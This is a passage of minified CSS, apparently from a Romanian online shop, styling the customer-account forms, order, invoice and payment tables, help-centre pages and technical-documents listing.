input[type=reset],.uac_cm_form input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;font-size:14px;line-height:2;display:inline-block;padding:0 20px;font-size:16px;font-weight:700;line-height:44px;margin-bottom:12px}.uac_cm_form button:focus,.uac_cm_form button:hover,.uac_cm_form input[type=button]:focus,.uac_cm_form input[type=button]:hover,.uac_cm_form input[type=reset]:focus,.uac_cm_form input[type=reset]:hover,.uac_cm_form input[type=submit]:focus,.uac_cm_form input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.uac_cm_form button:active,.uac_cm_form input[type=button]:active,.uac_cm_form input[type=reset]:active,.uac_cm_form input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.uac_cm_form button.active,.uac_cm_form button.enabled,.uac_cm_form button:focus,.uac_cm_form button:hover,.uac_cm_form input[type=button].active,.uac_cm_form input[type=button].enabled,.uac_cm_form input[type=button]:focus,.uac_cm_form input[type=button]:hover,.uac_cm_form input[type=reset].active,.uac_cm_form input[type=reset].enabled,.uac_cm_form input[type=reset]:focus,.uac_cm_form input[type=reset]:hover,.uac_cm_form input[type=submit].active,.uac_cm_form input[type=submit].enabled,.uac_cm_form input[type=submit]:focus,.uac_cm_form input[type=submit]:hover{color:#fff;background-color:#494143}.uac_cm_form button:last-child,.uac_cm_form input[type=button]:last-child,.uac_cm_form input[type=reset]:last-child,.uac_cm_form input[type=submit]:last-child{margin-bottom:0}.uac_cm_form .info_field{border-radius:20px;line-height:30px;padding:6px 12px;font-size:12px;width:100%;border:1px solid #f0f0f0;box-shadow:2px 2px 0 0 #e3e3e3;background-color:#f0f0f0;margin:0 0 .75rem;min-height:44px}.uac_cm_form .info_field:last-child{margin-bottom:0}.uac_cm_form .icon_phone:before{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_phone.png) no-repeat 50%}.uac_cm_form .icon_mobile:before{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_mobile.png) no-repeat 50%}.uac_cm_form .icon_email:before{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_email.png) no-repeat 50%}.uac_cm_form .icon_email:before,.uac_cm_form .icon_mobile:before,.uac_cm_form .icon_phone:before{content:" ";width:20px;height:20px;overflow:hidden;background-size:cover;display:inline-block;vertical-align:middle;margin-right:6px}.uac_cm_form span.icon_yes{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_yes.png) no-repeat 50%}.uac_cm_form span.icon_no{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_no.png) no-repeat 50%}.uac_cm_form span.icon_download{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_download.png) no-repeat 50%}.uac_cm_form span.icon_delete{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_delete.png) no-repeat 50%}.uac_cm_form span.icon_details{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_details.png) no-repeat 50%}.uac_cm_form span.icon_payments{background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/cm_icon_payments.png) no-repeat 50%}.uac_cm_form span.icon_prev{position:relative;transform:scaleX(-1)}.uac_cm_form span.icon_prev:before{content:"";font-size:20px;color:#231f20;position:absolute;width:20px;height:20px;display:block;top:0;left:0}.uac_cm_form span.icon_next{position:relative}.uac_cm_form span.icon_next:before{content:"";font-size:20px;color:#231f20;position:absolute;width:20px;height:20px;display:block;top:0;left:0}.uac_cm_form span.icon_delete,.uac_cm_form span.icon_details,.uac_cm_form span.icon_download,.uac_cm_form span.icon_next,.uac_cm_form span.icon_no,.uac_cm_form span.icon_payments,.uac_cm_form span.icon_prev,.uac_cm_form span.icon_yes{display:inline-block;vertical-align:middle;width:20px;height:20px;background-size:cover}.uac_cm_form span.icon_delete.disabled,.uac_cm_form span.icon_details.disabled,.uac_cm_form span.icon_download.disabled,.uac_cm_form span.icon_next.disabled,.uac_cm_form span.icon_no.disabled,.uac_cm_form span.icon_payments.disabled,.uac_cm_form span.icon_prev.disabled,.uac_cm_form span.icon_yes.disabled{opacity:.5}.uac_cm_form .uac_cm_crt button,.uac_cm_form .uac_cm_crt input[type=button],.uac_cm_form .uac_cm_crt input[type=reset],.uac_cm_form .uac_cm_crt input[type=submit]{padding:0 10px;font-size:14px;font-weight:400;line-height:30px;margin:0;background:#231f20;border:0;border-radius:5px}.uac_cm_form .uac_cm_crt table{border-collapse:separate;border-spacing:0;border-radius:0;line-height:12px;width:100%;text-align:center;border:1px solid #b6b6b6}.uac_cm_form .uac_cm_crt th:not(:last-child){border-right:1px solid #b6b6b6}.uac_cm_form .uac_cm_crt th:first-child{border-top-left-radius:0}.uac_cm_form .uac_cm_crt th:last-child{border-top-right-radius:0}.uac_cm_form .uac_cm_crt th:only-child{border-top-left-radius:0;border-top-right-radius:0}.uac_cm_form .uac_cm_crt td:not(:last-child){border-right:1px solid #b6b6b6}.uac_cm_form .uac_cm_crt tr:nth-child(odd){background:#e2e2e2}.uac_cm_form .uac_cm_crt tr:last-child td:first-child{border-bottom-left-radius:5px}.uac_cm_form .uac_cm_crt tr:last-child td:last-child{border-bottom-right-radius:5px}.uac_cm_form .uac_cm_crt tr:last-child td:only-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.uac_cm_form .uac_cm_crt a.add-to-cart{font-size:22px;color:#000;line-height:22px}.uac_cm_form .uac_cm_crt a.add-to-cart:hover{color:#f0f0f0}.uac_cm_form .uac_cm_crt th{background:#d0d0d0;color:#fff;font-weight:700;padding:12px 6px;line-height:12px}.uac_cm_form .uac_cm_crt td{font-size:12px;padding:12px 6px}.uac_cm_form .uac_cm_crt .av-order{white-space:nowrap;color:#c61818}.uac_cm_form .uac_cm_crt .av-limited{white-space:nowrap;color:#ffa200}.uac_cm_form .uac_cm_crt .av-stock{white-space:nowrap;color:#79882a}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(2),.uac_cm_form .uac_cm_crt_detaliicomanda_continut th:nth-child(2),.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(2),.uac_cm_form .uac_cm_crt_detaliifactura th:nth-child(2),.uac_cm_form .uac_cm_crt_mesaje td:nth-child(2),.uac_cm_form .uac_cm_crt_mesaje th:nth-child(2){text-align:left}@media(max-width:1023px){.uac_cm_form .uac_cm_crt table,.uac_cm_form .uac_cm_crt tbody,.uac_cm_form .uac_cm_crt td,.uac_cm_form .uac_cm_crt th,.uac_cm_form .uac_cm_crt thead,.uac_cm_form .uac_cm_crt tr{display:block}.uac_cm_form .uac_cm_crt table{border:0}.uac_cm_form .uac_cm_crt td:not(:last-child){border-right:0}.uac_cm_form .uac_cm_crt td{position:relative;text-align:left!important;padding:6px 6px 6px 100px}.uac_cm_form .uac_cm_crt td:before{font-weight:700;position:absolute;left:6px}.uac_cm_form .uac_cm_crt thead{display:none}.uac_cm_form .uac_cm_crt tr{border:1px solid #eaeaea;border-radius:0;margin:12px 0}.uac_cm_form .uac_cm_crt tr td{background:transparent;border:none;border-bottom:1px solid #eaeaea}.uac_cm_form .uac_cm_crt tr td:last-child{border-bottom:none}.uac_cm_form .uac_cm_crt tr:nth-child(odd){border:1px solid #cbcbcb;background:#e2e2e2;border-radius:0;margin-bottom:0}.uac_cm_form .uac_cm_crt tr:nth-child(odd) td{background:transparent;border:none;border-bottom:1px solid #eaeaea}.uac_cm_form .uac_cm_crt tr:nth-child(odd) td:last-child{border-bottom:none}.uac_cm_form .uac_cm_crt_comenzi td:first-child:before{content:"Identificator:"}.uac_cm_form .uac_cm_crt_comenzi td:nth-child(2):before{content:"Dată:"}.uac_cm_form .uac_cm_crt_comenzi td:nth-child(3):before{content:"Status:"}.uac_cm_form .uac_cm_crt_comenzi td:nth-child(4):before{content:"Valoare:"}.uac_cm_form .uac_cm_crt_comenzi td:nth-child(5):before{content:"Operații:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td{padding:6px 6px 6px 130px}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:first-child:before{content:"Nr. Crt.:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(2):before{content:"Produs:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(3):before{content:"Cantitate:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(4):before{content:"Valoare unitară:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(5):before{content:"Prețul total:"}.uac_cm_form .uac_cm_crt_detaliicomanda_continut td:nth-child(6):before{content:"Discount de volum:"}.uac_cm_form .uac_cm_crt_detaliifactura td:first-child:before{content:"Nr.:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(2):before{content:"Descriere:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(3):before{content:"Cantitate:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(4){min-height:34px}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(4):before{content:"Pret unitar fara TVA:";width:90px}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(5):before{content:"Valoare:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(6):before{content:"TVA:"}.uac_cm_form .uac_cm_crt_detaliifactura td:nth-child(7):before{content:"Total (cu TVA):"}.uac_cm_form .uac_cm_crt_facturi td:first-child:before{content:"Serie:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(2):before{content:"Număr:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(3):before{content:"Data:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(4):before{content:"Comanda:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(5){min-height:34px}.uac_cm_form .uac_cm_crt_facturi td:nth-child(5):before{content:"Val. Factură cu TVA:";width:90px}.uac_cm_form .uac_cm_crt_facturi td:nth-child(6):before{content:"Sold cu TVA:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(7):before{content:"Data scadentă:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(8):before{content:"Detalii:"}.uac_cm_form .uac_cm_crt_facturi td:nth-child(9):before{content:"Plăți:"}.uac_cm_form .uac_cm_crt_plati td:first-child:before{content:"Număr:"}.uac_cm_form .uac_cm_crt_plati td:nth-child(2):before{content:"Serie:"}.uac_cm_form .uac_cm_crt_plati td:nth-child(3):before{content:"Data:"}.uac_cm_form .uac_cm_crt_plati td:nth-child(4):before{content:"Valoare:"}.uac_cm_form .uac_cm_crt_plati td:nth-child(5):before{content:"Facturi:"}.uac_cm_form .uac_cm_crt_mesaje td:first-child:before{content:"Nr.:"}.uac_cm_form .uac_cm_crt_mesaje td:nth-child(2):before{content:"De la:"}.uac_cm_form .uac_cm_crt_mesaje td:nth-child(3):before{content:"Subiect:"}.uac_cm_form .uac_cm_crt_mesaje td:nth-child(4):before{content:"Data:"}.uac_cm_form .uac_cm_crt_mesaje td:nth-child(5):before{content:"Detalii:"}}.uac_cm_form .uac_cm_form_col2 label{font-size:14px}.uac_cm_form .uac_cm_form_col2 .r{margin-bottom:1rem}.uac_cm_form .uac_cm_form_col2 .r .a{width:150px}.uac_cm_form .uac_cm_form_col2 .r .b{width:calc(100% - 160px)}@media(max-width:1023px){.uac_cm_form .uac_cm_form_col2 .r .a{display:block;width:100%}.uac_cm_form .uac_cm_form_col2 .r .a.empty{display:none}.uac_cm_form .uac_cm_form_col2 .r .b{display:block;width:100%}}.uac_cm_form .info_list{padding:0;margin:0;list-style-type:none}.uac_cm_form .uac_file_object{line-height:30px;padding:6px 12px;font-size:14px;width:100%;border-radius:0;border:1px solid #f0f0f0;box-shadow:2px 2px 0 0 #e3e3e3;background-color:#f0f0f0;margin:0 0 12px}.uac_cm_form .uac_file_object:last-child{margin-bottom:0}.uac_cm_form .uac_file_object .num{display:inline-block;vertical-align:top;width:20px;text-align:right;margin-right:4px}.uac_cm_form .uac_file_object .name{display:inline-block;vertical-align:top;width:calc(100% - 120px)}.uac_cm_form .uac_file_object .del,.uac_cm_form .uac_file_object .dld{display:inline-block;width:40px;text-align:center;vertical-align:top}.uac_cm_form .uac_cm_filterbar{margin-bottom:16px;font-size:0}@media(max-width:1023px){.uac_cm_form .uac_cm_filterbar{margin-bottom:8px}}.uac_cm_form .uac_cm_filterbar .label{font-weight:700}.uac_cm_form .uac_cm_filterbar select{line-height:1;font-size:13px;padding:2px 6px 3px}.uac_cm_form .uac_cm_filterbar input[type=text]{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:13px}.uac_cm_form .uac_cm_filterbar input[type=text]:active,.uac_cm_form .uac_cm_filterbar input[type=text]:focus,.uac_cm_form .uac_cm_filterbar input[type=text]:hover{border:1px solid #e9e9e9}.uac_cm_form .uac_cm_filterbar input[type=submit]{padding:7px 16px 8px;line-height:1;font-size:13px}.uac_cm_form .uac_cm_filterbar .item{font-size:13px;display:inline-block;vertical-align:bottom;width:135px;margin-right:5px}.uac_cm_form .uac_cm_filterbar .item_filtreaza{width:88px;margin-top:4px;margin-right:0}@media(max-width:1023px){.uac_cm_form .uac_cm_filterbar .item_filtreaza{margin-top:2px}}@media(max-width:1023px){.uac_cm_form .uac_cm_filterbar .item{width:100%!important;margin-bottom:1rem}}.uac_cm_form .uac_cm_pagination .ibl,.uac_cm_form .uac_cm_pagination .ibr{display:inline-block;vertical-align:middle}.uac_cm_form .uac_cm_pagination .ibl{width:calc(100% - 230px)}.uac_cm_form .uac_cm_pagination .ibr{text-align:right;width:220px}.uac_cm_form .uac_cm_pagination .ui-selectmenu-button{display:inline-block;vertical-align:middle}.uac_cm_form .uac_cm_pagination select{display:inline;width:70px}@media(max-width:1023px){.uac_cm_form .uac_cm_pagination .ibl,.uac_cm_form .uac_cm_pagination .ibr{width:100%;text-align:center;margin-bottom:1rem}}.uac_cm_form .field_pre_help{font-size:14px;color:#696969}.uac_cm_form .field_help{font-size:13px;color:#696969;margin-top:-.5rem;line-height:1}.ui-selectmenu-menu{z-index:99999}.ui-selectmenu-button{display:block;margin:0;border-radius:0;border:1px solid #c7c7c7;box-shadow:2px 2px 0 0 #e8e8e8;background-color:#f5f5f5;font-size:13px}.ui-menu-item{font-size:13px}#uac_cm_sidebar{margin-bottom:16px}@media(max-width:1023px){#uac_cm_sidebar{margin-bottom:8px}}.uac_cm_sidebar_menu ul{list-style-type:none;display:block;margin:0;padding:0}.uac_cm_sidebar_menu ul li{padding:8px 12px}.uac_cm_sidebar_menu ul li a{display:block}.uac_cm_sidebar_menu ul li.selected{background:#f0f0f0;font-weight:700}.uac_cm_sidebar_menu ul li ul.child{font-weight:400}.uac_cm_sidebar_menu ul li ul.child .selected{color:#231f20}.uac_cm_msg_box{margin-bottom:16px;padding:8px 16px;border:1px solid;border-radius:20px}@media(max-width:1023px){.uac_cm_msg_box{margin-bottom:8px}}.uac_cm_msg_box_icon{position:relative;font-size:0}.uac_cm_msg_box_icon .icon{display:inline-block;width:48px;vertical-align:middle}.uac_cm_msg_box_icon .icon img{width:100%;height:auto;display:block}.uac_cm_msg_box_icon .msg{font-size:14px;display:inline-block;vertical-align:middle;width:calc(100% - 48px);padding-left:16px}@media(max-width:1023px){.uac_cm_msg_box_icon .icon{width:28px}.uac_cm_msg_box_icon .msg{width:calc(100% - 28px)}}.uac_cm_msg_box_success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.uac_cm_msg_box_success hr{border-top-color:#c9e2b3}.uac_cm_msg_box_success .uac_cm_msg_box_link{color:#2b542c}.uac_cm_msg_box_info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.uac_cm_msg_box_info hr{border-top-color:#a6e1ec}.uac_cm_msg_box_info .uac_cm_msg_box_link{color:#245269}.uac_cm_msg_box_warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.uac_cm_msg_box_warning hr{border-top-color:#f7e1b5}.uac_cm_msg_box_warning .uac_cm_msg_box_link{color:#66512c}.uac_cm_msg_box_danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.uac_cm_msg_box_danger hr{border-top-color:#e4b9c0}.uac_cm_msg_box_danger .uac_cm_msg_box_link{color:#843534}.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{padding-bottom:16px}@media(max-width:1023px){.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{padding-bottom:8px}}.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e>._\5fi{width:100%;height:100%;border-radius:20px;background-color:#f0f0f0}@media(min-width:360px){.uac_ic_home_top_boxes>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 8px);margin:0 -4px}.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;flex:0 0 50%;padding:0 0 16px}.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e>._\5fi{margin:0 4px}}@media(min-width:360px) and (max-width:1023px){.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{padding-bottom:8px}}@media(min-width:1024px){.uac_ic_home_top_boxes>._\5fi>._\5f c>._\5f e{flex:0 0 25%}}@media(min-width:720px){.uac_ic_home_content>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 8px);margin:0 -4px}.uac_ic_home_content>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;margin:0;padding:0}.uac_ic_home_content>._\5fi>._\5f c>._\5f e>._\5fi{margin:0 4px;width:100%;height:100%}.uac_ic_home_content>._\5fi>._\5f c>._\5f e._\5f e1{flex:0 0 75%}.uac_ic_home_content>._\5fi>._\5f c>._\5f e._\5f e2{flex:0 0 25%}}.faq_lists{margin-bottom:8px}@media(max-width:1023px){.faq_lists{margin-bottom:4px}}@media(min-width:720px){.faq_lists>._\5fi>._\5f c{display:flex;zoom:1;padding:0;width:100%;position:relative;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:flex-start;width:calc(100% + 8px);margin:0 -4px}.faq_lists>._\5fi>._\5f c>._\5f e{display:flex;flex:0 0 100%;padding:0;margin:0 0 8px;flex:0 0 33.333333%}}@media(min-width:720px) and (max-width:1023px){.faq_lists>._\5fi>._\5f c>._\5f e{margin-bottom:4px}}@media(min-width:720px){.faq_lists>._\5fi>._\5f c>._\5f e>._\5fi{margin:0 4px;width:100%;height:100%}}@media(max-width:1023px){.uac_ic_home{padding-top:16px}}@media(max-width:1023px) and (max-width:1023px){.uac_ic_home{padding-top:8px}}.uac_ic_home ul{margin:0;padding:0}.uac_ic_title h2{margin:0}.uac_ic_breadcrumbs{margin-bottom:8px}@media(max-width:1023px){.uac_ic_breadcrumbs{margin-bottom:4px}}.uac_ic_breadcrumbs ul{display:block;list-style-type:none;font-size:80%;margin:0;padding:0}.uac_ic_breadcrumbs ul li{display:inline-block}.uac_ic_breadcrumbs ul li:not(:last-child):after{display:inline-block;content:"›";margin:0 4px 0 8px}.uac_ic_topics{margin-bottom:8px}@media(max-width:1023px){.uac_ic_topics{margin-bottom:4px}}.uac_ic_topics ul{display:block;list-style-type:none;margin:0;padding:0}.uac_ic_topics ul li a{display:block;padding:12px 12px 12px 32px;background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/ic_category_list_bullet.png) no-repeat top 20px left 12px}.uac_ic_topics ul li:not(:last-child){border-bottom:1px solid #f0f0f0}.uac_ic_item_content{margin-bottom:24px}@media(max-width:1023px){.uac_ic_item_content{margin-bottom:12px}}.uac_ic_item_footer .useful{font-size:80%;margin-bottom:8px}@media(max-width:1023px){.uac_ic_item_footer .useful{margin-bottom:4px}}.uac_ic_item_footer .useful a{padding:4px;text-align:center;border-radius:20px;color:#fff;margin-left:4px;background-color:#231f20}.uac_ic_item_footer .related .title{font-weight:700;font-size:110%;border-bottom:1px solid #e9e9e9;margin-bottom:4px}@media(max-width:1023px){.uac_ic_item_footer .related .title{margin-bottom:2px}}.uac_ic_item_footer .related ul{list-style-type:none}.uac_ic_home_top_boxes{font-size:14px}.uac_ic_home_top_boxes .uac_ic_home_top_box{position:relative;padding:8px}.uac_ic_home_top_boxes .bg_img{position:absolute;top:0;right:0;width:64px;height:auto;display:block;opacity:.3}.uac_ic_home_top_boxes ul{list-style-type:none}.uac_ic_home_top_boxes ul li{padding:8px 0;line-height:1}.uac_ic_home_top_boxes ul li.more a{color:#231f20;text-decoration:underline}.uac_ic_home_content .faq_lists{font-size:14px}.uac_ic_home_content .faq_lists ul{list-style-type:none}.uac_ic_home_content .faq_lists ul li{padding:8px 0;line-height:1}.uac_ic_home_content .faq_lists ul li a:before{content:"›";margin-right:8px}.uac_ic_home_content .faq_lists ul li.more a{color:#231f20;text-decoration:underline}.uac_ic_home_content .faq_lists ul li.more a:before{display:none}.uac_ic_home_search_box{padding-bottom:8px;margin-bottom:16px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){.uac_ic_home_search_box{padding-bottom:4px;margin-bottom:8px}}.uac_ic_home_search_box h1{color:#466de9;text-align:center;margin:0;line-height:1.1}.uac_ic_home_search_box .search_field{width:60%;margin:0 auto 8px;position:relative}@media(max-width:1023px){.uac_ic_home_search_box .search_field{margin-bottom:4px}}.uac_ic_home_search_box .search_field:before{content:"";font-size:32px;color:#231f20;position:absolute;width:32px;height:32px;display:block;top:8px;left:auto;pointer-events:none;right:8px}.uac_ic_home_search_box .search_field input{border-radius:20px;width:100%;border:0;outline:none;padding:16px 48px 8px 8px;font-size:13px;line-height:24px;background-color:#f0f0f0;color:#000}@media(max-width:719px){.uac_ic_home_search_box .search_field{width:100%}}#uac_ic_sidebar{font-size:14px;margin-bottom:16px}@media(max-width:1023px){#uac_ic_sidebar{margin-bottom:8px}}@media(min-width:720px){#uac_ic_sidebar.uac_ic_sidebar_home{border-left:1px solid #e9e9e9;padding-left:8px}}@media(max-width:1023px){#uac_ic_sidebar{border-right:none}}#uac_ic_sidebar .widget{padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid #e9e9e9}@media(max-width:1023px){#uac_ic_sidebar .widget{padding-bottom:4px;margin-bottom:4px}}#uac_ic_sidebar .widget:first-child{margin-top:0}#uac_ic_sidebar .widget:last-child{margin-bottom:0;border-bottom:0}.uac_ic_sidebar_searchbox{width:100%;margin-bottom:8px}@media(max-width:1023px){.uac_ic_sidebar_searchbox{margin-bottom:4px}}.uac_ic_sidebar_searchbox input{width:100%;border:0;outline:none;padding:16px 48px 8px 8px;font-size:13px;line-height:24px;background:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/media/uac/ic_sidebar_search.png) no-repeat top 8px right 8px,#f0f0f0;color:#000}.uac_ic_sidebar_categories{margin-bottom:8px}@media(max-width:1023px){.uac_ic_sidebar_categories{margin-bottom:4px}}.uac_ic_sidebar_categories ul{display:block;list-style:none;margin:0;padding:0}.uac_ic_sidebar_categories ul li{display:block;padding:8px;color:rgba(0,0,0,.38);position:relative}.uac_ic_sidebar_categories ul li.selected:after{content:"›";font-size:14px;position:absolute;top:10px;right:-5px;width:8px;text-align:right;line-height:14px}._\5f e2 .uac_ic_sidebar_categories ul li.selected:after{content:"‹";right:auto;left:-5px}.uac_ic_sidebar_widget{margin-bottom:8px}@media(max-width:1023px){.uac_ic_sidebar_widget{margin-bottom:4px}}.uac_ic_sidebar_widget .title .icon{display:inline-block;vertical-align:middle}.uac_ic_sidebar_widget .title .icon img{display:block;width:26px;height:auto}.uac_ic_sidebar_widget .title .text{display:inline-block;vertical-align:middle}.uac_ic_sidebar_widget .kv_list ul{list-style:none;display:block;margin:0;padding:0}.uac_ic_sidebar_widget .kv_list ul li{display:block;padding:8px}.uac_ic_sidebar_widget .kv_list ul li .k{display:inline-block;vertical-align:top;width:50%}.uac_ic_sidebar_widget .kv_list ul li .v{display:inline-block;vertical-align:top;width:40%}.uac_ic_sidebar_widget .link_list ul{list-style:none;display:block;margin:0;padding:0}.uac_ic_sidebar_widget .link_list ul li{display:block}.uac_ic_sidebar_widget .link_list ul li:not(:last-child){border-bottom:1px solid #f0f0f0}.uac_ic_sidebar_widget .link_list ul li a{display:block;padding:8px;position:relative}.uac_ic_sidebar_widget .link_list ul li a:after{content:"›";font-size:14px;position:absolute;top:8px;right:0;width:8px;text-align:right;line-height:14px}.uac_ic_sidebar_widget .img_link{display:block}.uac_ic_sidebar_widget .img_link img{display:block;max-width:400px;width:100%;height:auto}.main_uac_ic{padding-bottom:16px}@media(max-width:1023px){.main_uac_ic{padding-bottom:8px}}#technical_documents .tecdocs_select_form{max-width:400px;margin-bottom:24px}@media(max-width:719px){#technical_documents .tecdocs_select_form{max-width:100%}}#technical_documents .tecdocs_select_form label{display:block;margin-bottom:8px;font-size:12px}#technical_documents .tecdocs_select_form label ._\5ft{display:inline-block;width:100px}#technical_documents .tecdocs_select_form input[type=text],#technical_documents .tecdocs_select_form select{height:33px;font-size:12px;padding:6px;width:calc(100% - 130px);border-radius:20px;border:1px solid #e9e9e9;box-shadow:2px 2px 0 0 #e3e3e3;background-color:#f0f0f0;margin:0 0 12px;font-family:Montserrat,sans-serif}#technical_documents .tecdocs_select_form input[type=text]:active,#technical_documents .tecdocs_select_form input[type=text]:focus,#technical_documents .tecdocs_select_form input[type=text]:hover,#technical_documents .tecdocs_select_form select:active,#technical_documents .tecdocs_select_form select:focus,#technical_documents .tecdocs_select_form select:hover{border:1px solid #231f20}#technical_documents .tecdocs_select_form input[type=text]:last-child,#technical_documents .tecdocs_select_form select:last-child{margin-bottom:0}#technical_documents .tecdocs_select_form input[type=submit]{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;line-height:2;display:inline-block;font-size:16px;font-weight:700;line-height:44px;margin-bottom:12px;padding:12px 18px;font-size:14px;line-height:1}#technical_documents .tecdocs_select_form input[type=submit]:focus,#technical_documents .tecdocs_select_form input[type=submit]:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#technical_documents .tecdocs_select_form input[type=submit]:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#technical_documents .tecdocs_select_form input[type=submit].active,#technical_documents .tecdocs_select_form input[type=submit].enabled,#technical_documents .tecdocs_select_form input[type=submit]:focus,#technical_documents .tecdocs_select_form input[type=submit]:hover{color:#fff;background-color:#494143}#technical_documents .tecdocs_select_form input[type=submit]:last-child{margin-bottom:0}#technical_documents .table_wrap{overflow-x:auto}#technical_documents table tr:nth-child(odd){background-color:#f0f0f0}#technical_documents table th:first-child{border-radius:2px 0 0 2px}#technical_documents table th:nth-child(4){border-radius:0 2px 2px 0}#technical_documents table td,#technical_documents table th{font-size:.75rem;padding:6px}#technical_documents table td:nth-child(4) a,#technical_documents table th:nth-child(4) a{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);cursor:pointer;color:#fff;background:#466de9;border:0;border-radius:20px;padding:4px 10px;font-size:14px;line-height:2;display:inline-block;font-size:12px;line-height:1;border-radius:10px}#technical_documents table td:nth-child(4) a:focus,#technical_documents table td:nth-child(4) a:hover,#technical_documents table th:nth-child(4) a:focus,#technical_documents table th:nth-child(4) a:hover{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#technical_documents table td:nth-child(4) a:active,#technical_documents table th:nth-child(4) a:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#technical_documents table td:nth-child(4) a.active,#technical_documents table td:nth-child(4) a.enabled,#technical_documents table td:nth-child(4) a:focus,#technical_documents table td:nth-child(4) a:hover,#technical_documents table th:nth-child(4) a.active,#technical_documents table th:nth-child(4) a.enabled,#technical_documents table th:nth-child(4) a:focus,#technical_documents table th:nth-child(4) a:hover{color:#fff;background-color:#494143}@media(max-width:719px){#technical_documents table td,#technical_documents table th{padding:2px}}#ckp_page{background:#f3f3f4}#ckp_content{width:calc(100% - 24px);margin-left:12px;margin-right:12px;border:1px solid #ebebeb;border-radius:4px;background-color:#fff;padding:40px 30px;margin-bottom:40px}@media(min-width:1024px){#ckp_content{width:990px;margin-left:auto;margin-right:auto}}@media(min-width:1260px){#ckp_content{width:1160px;margin-left:auto;margin-right:auto}}@media(min-width:1440px){#ckp_content{max-width:1440px;width:100%;margin-left:auto;margin-right:auto}}@media(max-width:1259px){#ckp_content{padding:20px}}@media(max-width:1023px){#ckp_content{padding:10px}}#ckp_footer_wrap{border-top:1px solid 